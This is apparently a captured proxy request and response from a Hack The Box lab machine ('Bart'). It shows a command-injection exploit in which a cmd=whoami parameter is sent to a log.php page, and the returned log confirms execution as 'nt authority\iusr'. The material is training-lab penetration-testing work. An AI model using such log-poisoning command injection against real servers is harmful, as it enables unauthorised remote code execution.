 Request
Pretty Raw Hex
\n
1 GET /log/log.php?filename=log.txt&username=harvey&cmd=whoami HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dpkgnql38vulha1sv6dpm9u6k4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Mon, 04 Sep 2023 12:58:50 GMT
6 Connection: close
7 Content-Length: 414
8
9 1[2023-09-04 15:46:10] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0[2023-09-04 15:54:26] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0[2023-09-04 15:57:05] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0[2023-09-04 15:57:36] - harvey - nt authority\iusr
10 [2023-09-04 15:58:13] - harvey - nt authority\iusr
11